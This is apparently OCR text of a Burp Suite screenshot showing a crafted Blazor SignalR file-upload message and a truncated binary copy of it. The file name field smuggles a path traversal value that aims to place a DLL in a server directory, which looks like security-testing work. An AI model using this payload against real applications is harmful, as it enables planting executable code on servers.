 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP
Serialize JSON->Blazor Clear
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "2",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 4096,
12 "name": "../../../../../../../opt/components/vilsec.dll",
13 "id": 1,
14 "lastModified": "2025-03-17T22:32:59.823Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]
1 ÝÀ·BeginInvokeDotNetFromJS¡2À¬NotifyChangeÙ-[[{"blob":{},"size":4096,"name":"../..